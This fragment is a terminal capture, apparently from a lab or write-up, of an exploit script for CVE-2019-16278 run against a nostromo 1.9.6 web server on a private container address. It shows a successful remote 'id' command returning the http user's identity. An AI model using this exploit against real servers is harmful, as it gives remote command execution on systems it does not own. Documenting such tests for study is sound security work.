 root@kali:/var/www/html# python cve2019_16278.py 172.17.0.3 8080 id
INTERFACE 2037 READY FOR INQUIRY
_____-2019-16278
'S THE STORY MOTHER ?
POWERED BY
NOSTROMO
CVE
HTTP/1.1 200 OK
Date: Fri, 17 Apr 2020 10:29:32 GMT
Server: nostromo 1.9.6
Connection: close
uid=1000(http) gid=1000(http) groups=1000(http)